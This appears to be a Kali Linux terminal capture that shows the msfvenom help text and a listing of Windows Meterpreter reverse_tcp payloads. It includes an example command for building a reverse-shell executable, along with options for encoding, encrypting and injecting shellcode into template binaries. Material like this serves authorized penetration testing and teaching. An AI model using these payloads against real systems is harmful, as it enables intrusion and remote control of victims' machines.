 └─$ msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ msfvenom -l payloads | grep windows/meterpreter/reverse_tcp 1 ⨯
windows/meterpreter/reverse_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp_allports Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/meterpreter/reverse_tcp_dns Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp_rc4 Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp_rc4_dns Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp_uuid Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP
2 or newer. Connect back to the attacker with UUID Support